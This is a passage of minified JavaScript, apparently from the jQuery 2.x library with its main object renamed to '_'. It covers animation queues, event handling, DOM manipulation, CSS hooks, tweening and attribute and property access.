c=_.queue(a,b),d=c.length,e=c.shift(),f=_._queueHooks(a,b),g=function(){_.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ra.get(a,c)||ra.access(a,c,{empty:_.Callbacks("once memory").add(function(){ra.remove(a,[b+"queue",c])})})}}),_.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?_.queue(this[0],a):void 0===b?this:this.each(function(){var c=_.queue(this,a,b);_._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&_.dequeue(this,a)})},dequeue:function(a){return this.each(function(){_.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=_.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=ra.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var va=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,wa=["Top","Right","Bottom","Left"],xa=function(a,b){return a=b||a,"none"===_.css(a,"display")||!_.contains(a.ownerDocument,a)},ya=/^(?:checkbox|radio)$/i;!function(){var a=Z.createDocumentFragment(),b=a.appendChild(Z.createElement("div")),c=Z.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),Y.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",Y.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var za="undefined";Y.focusinBubbles="onfocusin"in a;var Aa=/^key/,Ba=/^(?:mouse|pointer|contextmenu)|click/,Ca=/^(?:focusinfocus|focusoutblur)$/,Da=/^([^.]*)(?:\.(.+)|)$/;_.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ra.get(a);if(q)for(c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=_.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return typeof _!==za&&_.event.triggered!==b.type?_.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(na)||[""],j=b.length;j--;)h=Da.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=_.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=_.event.special[n]||{},k=_.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&_.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),_.event.global[n]=!0)},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ra.hasData(a)&&ra.get(a);if(q&&(i=q.events)){for(b=(b||"").match(na)||[""],j=b.length;j--;)if(h=Da.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=_.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;f--;)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||_.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)_.event.remove(a,n+b[j],c,d,!0);_.isEmptyObject(i)&&(delete q.handle,ra.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||Z],n=X.call(b,"type")?b.type:b,o=X.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||Z,3!==d.nodeType&&8!==d.nodeType&&!Ca.test(n+_.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),j=n.indexOf(":")<0&&"on"+n,b=b[_.expando]?b:new _.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:_.makeArray(c,[b]),l=_.event.special[n]||{},e||!l.trigger||l.trigger.apply(d,c)!==!1)){if(!e&&!l.noBubble&&!_.isWindow(d)){for(i=l.delegateType||n,Ca.test(i+n)||(g=g.parentNode);g;g=g.parentNode)m.push(g),h=g;h===(d.ownerDocument||Z)&&m.push(h.defaultView||h.parentWindow||a)}for(f=0;(g=m[f++])&&!b.isPropagationStopped();)b.type=f>1?i:l.bindType||n,k=(ra.get(g,"events")||{})[b.type]&&ra.get(g,"handle"),k&&k.apply(g,c),k=j&&g[j],k&&k.apply&&_.acceptData(g)&&(b.result=k.apply(g,c),b.result===!1&&b.preventDefault());return b.type=n,e||b.isDefaultPrevented()||l._default&&l._default.apply(m.pop(),c)!==!1||!_.acceptData(d)||j&&_.isFunction(d[n])&&!_.isWindow(d)&&(h=d[j],h&&(d[j]=null),_.event.triggered=n,d[n](),_.event.triggered=void 0,h&&(d[j]=h)),b.result}},dispatch:function(a){a=_.event.fix(a);var b,c,d,e,f,g=[],h=R.call(arguments),i=(ra.get(this,"events")||{})[a.type]||[],j=_.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=_.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(f.namespace))&&(a.handleObj=f,a.data=f.data,d=((_.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,h),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?_(e,this).index(i)>=0:_.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||Z,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[_.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ba.test(e)?this.mouseHooks:Aa.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new _.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=Z),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==l()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===l()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&_.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return _.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=_.extend(new _.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?_.event.trigger(e,null,b):_.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},_.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},_.Event=function(a,b){return this instanceof _.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?j:k):this.type=a,b&&_.extend(this,b),this.timeStamp=a&&a.timeStamp||_.now(),void(this[_.expando]=!0)):new _.Event(a,b)},_.Event.prototype={isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=j,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=j,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=j,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){_.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!_.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),Y.focusinBubbles||_.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){_.event.simulate(b,a.target,_.event.fix(a),!0)};_.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ra.access(d,b);e||d.addEventListener(a,c,!0),ra.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ra.access(d,b)-1;e?ra.access(d,b,e):(d.removeEventListener(a,c,!0),ra.remove(d,b))}}}),_.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=k;else if(!d)return this;return 1===e&&(f=d,d=function(a){return _().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=_.guid++)),this.each(function(){_.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,_(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=k),this.each(function(){_.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){_.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?_.event.trigger(a,b,c,!0):void 0}});var Ea=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Fa=/<([\w:]+)/,Ga=/<|&#?\w+;/,Ha=/<(?:script|style|link)/i,Ia=/checked\s*(?:[^=]|=\s*.checked.)/i,Ja=/^$|\/(?:java|ecma)script/i,Ka=/^true\/(.*)/,La=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ma.optgroup=Ma.option,Ma.tbody=Ma.tfoot=Ma.colgroup=Ma.caption=Ma.thead,Ma.th=Ma.td,_.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=_.contains(a.ownerDocument,a);if(!(Y.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||_.isXMLDoc(a)))for(g=r(h),f=r(a),d=0,e=f.length;e>d;d++)s(f[d],g[d]);if(b)if(c)for(f=f||r(a),g=g||r(h),d=0,e=f.length;e>d;d++)q(f[d],g[d]);else q(a,h);return g=r(h,"script"),g.length>0&&p(g,!i&&r(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,n=a.length;n>m;m++)if(e=a[m],e||0===e)if("object"===_.type(e))_.merge(l,e.nodeType?[e]:e);else if(Ga.test(e)){for(f=f||k.appendChild(b.createElement("div")),g=(Fa.exec(e)||["",""])[1].toLowerCase(),h=Ma[g]||Ma._default,f.innerHTML=h[1]+e.replace(Ea,"<$1></$2>")+h[2],j=h[0];j--;)f=f.lastChild;_.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));for(k.textContent="",m=0;e=l[m++];)if((!d||-1===_.inArray(e,d))&&(i=_.contains(e.ownerDocument,e),f=r(k.appendChild(e),"script"),i&&p(f),c))for(j=0;e=f[j++];)Ja.test(e.type||"")&&c.push(e);return k},cleanData:function(a){for(var b,c,d,e,f=_.event.special,g=0;void 0!==(c=a[g]);g++){if(_.acceptData(c)&&(e=c[ra.expando],e&&(b=ra.cache[e]))){if(b.events)for(d in b.events)f[d]?_.event.remove(c,d):_.removeEvent(c,d,b.handle);ra.cache[e]&&delete ra.cache[e]}delete sa.cache[c[sa.expando]]}}}),_.fn.extend({text:function(a){return qa(this,function(a){return void 0===a?_.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=m(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=m(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?_.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||_.cleanData(r(c)),c.parentNode&&(b&&_.contains(c.ownerDocument,c)&&p(r(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(_.cleanData(r(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return _.clone(this,a,b)})},html:function(a){return qa(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Ha.test(a)&&!Ma[(Fa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Ea,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(_.cleanData(r(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,_.cleanData(r(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=S.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],p=_.isFunction(m);if(p||j>1&&"string"==typeof m&&!Y.checkClone&&Ia.test(m))return this.each(function(c){var d=k.eq(c);p&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(c=_.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(e=_.map(r(c,"script"),n),f=e.length;j>i;i++)g=c,i!==l&&(g=_.clone(g,!0,!0),f&&_.merge(e,r(g,"script"))),b.call(this[i],g,i);if(f)for(h=e[e.length-1].ownerDocument,_.map(e,o),i=0;f>i;i++)g=e[i],Ja.test(g.type||"")&&!ra.access(g,"globalEval")&&_.contains(h,g)&&(g.src?_._evalUrl&&_._evalUrl(g.src):_.globalEval(g.textContent.replace(La,"")))}return this}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){_.fn[a]=function(a){for(var c,d=[],e=_(a),f=e.length-1,g=0;f>=g;g++)c=g===f?this:this.clone(!0),_(e[g])[b](c),T.apply(d,c.get());return this.pushStack(d)}});var Na,Oa={},Pa=/^margin/,Qa=new RegExp("^("+va+")(?!px)[a-z%]+$","i"),Ra=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};!function(){function b(){g.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",g.innerHTML="",e.appendChild(f);var b=a.getComputedStyle(g,null);c="1%"!==b.top,d="4px"===b.width,e.removeChild(f)}var c,d,e=Z.documentElement,f=Z.createElement("div"),g=Z.createElement("div");g.style&&(g.style.backgroundClip="content-box",g.cloneNode(!0).style.backgroundClip="",Y.clearCloneStyle="content-box"===g.style.backgroundClip,f.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",f.appendChild(g),a.getComputedStyle&&_.extend(Y,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return null==d&&b(),d},reliableMarginRight:function(){var b,c=g.appendChild(Z.createElement("div"));return c.style.cssText=g.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",g.style.width="1px",e.appendChild(f),b=!parseFloat(a.getComputedStyle(c,null).marginRight),e.removeChild(f),g.removeChild(c),b}}))}(),_.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Sa=/^(none|table(?!-c[ea]).+)/,Ta=new RegExp("^("+va+")(.*)$","i"),Ua=new RegExp("^([+-])=("+va+")","i"),Va={position:"absolute",visibility:"hidden",display:"block"},Wa={letterSpacing:"0",fontWeight:"400"},Xa=["Webkit","O","Moz","ms"];_.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=v(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=_.camelCase(b),i=a.style;return b=_.cssProps[h]||(_.cssProps[h]=x(i,h)),g=_.cssHooks[b]||_.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ua.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(_.css(a,b)),f="number"),void(null!=c&&c===c&&("number"!==f||_.cssNumber[h]||(c+="px"),Y.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c))))}},css:function(a,b,c,d){var e,f,g,h=_.camelCase(b);return b=_.cssProps[h]||(_.cssProps[h]=x(a.style,h)),g=_.cssHooks[b]||_.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=v(a,b,d)),"normal"===e&&b in Wa&&(e=Wa[b]),""===c||c?(f=parseFloat(e),c===!0||_.isNumeric(f)?f||0:e):e}}),_.each(["height","width"],function(a,b){_.cssHooks[b]={get:function(a,c,d){return c?Sa.test(_.css(a,"display"))&&0===a.offsetWidth?_.swap(a,Va,function(){return A(a,b,d)}):A(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return y(a,c,d?z(a,b,d,"border-box"===_.css(a,"boxSizing",!1,e),e):0)}}}),_.cssHooks.marginRight=w(Y.reliableMarginRight,function(a,b){return b?_.swap(a,{display:"inline-block"},v,[a,"marginRight"]):void 0}),_.each({margin:"",padding:"",border:"Width"},function(a,b){_.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+wa[d]+b]=f[d]||f[d-2]||f[0];return e}},Pa.test(a)||(_.cssHooks[a+b].set=y)}),_.fn.extend({css:function(a,b){return qa(this,function(a,b,c){var d,e,f={},g=0;if(_.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=_.css(a,b[g],!1,d);return f}return void 0!==c?_.style(a,b,c):_.css(a,b)},a,b,arguments.length>1)},show:function(){return B(this,!0)},hide:function(){return B(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){xa(this)?_(this).show():_(this).hide()})}}),_.Tween=C,C.prototype={constructor:C,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(_.cssNumber[c]?"":"px")},cur:function(){var a=C.propHooks[this.prop];return a&&a.get?a.get(this):C.propHooks._default.get(this)},run:function(a){var b,c=C.propHooks[this.prop];return this.options.duration?this.pos=b=_.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):C.propHooks._default.set(this),
this}},C.prototype.init.prototype=C.prototype,C.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=_.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){_.fx.step[a.prop]?_.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[_.cssProps[a.prop]]||_.cssHooks[a.prop])?_.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},C.propHooks.scrollTop=C.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},_.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},_.fx=C.prototype.init,_.fx.step={};var Ya,Za,$a=/^(?:toggle|show|hide)$/,_a=new RegExp("^(?:([+-])=|)("+va+")([a-z%]*)$","i"),ab=/queueHooks$/,bb=[G],cb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=_a.exec(b),f=e&&e[3]||(_.cssNumber[a]?"":"px"),g=(_.cssNumber[a]||"px"!==f&&+d)&&_a.exec(_.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,_.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};_.Animation=_.extend(I,{tweener:function(a,b){_.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],cb[c]=cb[c]||[],cb[c].unshift(b)},prefilter:function(a,b){b?bb.unshift(a):bb.push(a)}}),_.speed=function(a,b,c){var d=a&&"object"==typeof a?_.extend({},a):{complete:c||!c&&b||_.isFunction(a)&&a,duration:a,easing:c&&b||b&&!_.isFunction(b)&&b};return d.duration=_.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in _.fx.speeds?_.fx.speeds[d.duration]:_.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){_.isFunction(d.old)&&d.old.call(this),d.queue&&_.dequeue(this,d.queue)},d},_.fn.extend({fadeTo:function(a,b,c,d){return this.filter(xa).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=_.isEmptyObject(a),f=_.speed(b,c,d),g=function(){var b=I(this,_.extend({},a),f);(e||ra.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=_.timers,g=ra.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&ab.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&_.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ra.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=_.timers,g=d?d.length:0;for(c.finish=!0,_.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),_.each(["toggle","show","hide"],function(a,b){var c=_.fn[b];_.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(E(b,!0),a,d,e)}}),_.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){_.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),_.timers=[],_.fx.tick=function(){var a,b=0,c=_.timers;for(Ya=_.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||_.fx.stop(),Ya=void 0},_.fx.timer=function(a){_.timers.push(a),a()?_.fx.start():_.timers.pop()},_.fx.interval=13,_.fx.start=function(){Za||(Za=setInterval(_.fx.tick,_.fx.interval))},_.fx.stop=function(){clearInterval(Za),Za=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(a,b){return a=_.fx?_.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=Z.createElement("input"),b=Z.createElement("select"),c=b.appendChild(Z.createElement("option"));a.type="checkbox",Y.checkOn=""!==a.value,Y.optSelected=c.selected,b.disabled=!0,Y.optDisabled=!c.disabled,a=Z.createElement("input"),a.value="t",a.type="radio",Y.radioValue="t"===a.value}();var db,eb,fb=_.expr.attrHandle;_.fn.extend({attr:function(a,b){return qa(this,_.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){_.removeAttr(this,a)})}}),_.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===za?_.prop(a,b,c):(1===f&&_.isXMLDoc(a)||(b=b.toLowerCase(),d=_.attrHooks[b]||(_.expr.match.bool.test(b)?eb:db)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=_.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void _.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(na);if(f&&1===a.nodeType)for(;c=f[e++];)d=_.propFix[c]||c,_.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!Y.radioValue&&"radio"===b&&_.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),eb={set:function(a,b,c){return b===!1?_.removeAttr(a,c):a.setAttribute(c,c),c}},_.each(_.expr.match.bool.source.match(/\w+/g),function(a,b){var c=fb[b]||_.find.attr;fb[b]=function(a,b,d){var e,f;return d||(f=fb[b],fb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,fb[b]=f),e}});var gb=/^(?:input|select|textarea|button)$/i;_.fn.extend({prop:function(a,b){return qa(this,_.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[_.propFix[a]||a]})}}),_.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!_.isXMLDoc(a),f&&(b=_.propFix[b]||b,e=_.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||gb.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),Y.optSelected||(_.propHooks.selected={get:function(a){var b=a.parentNode;return 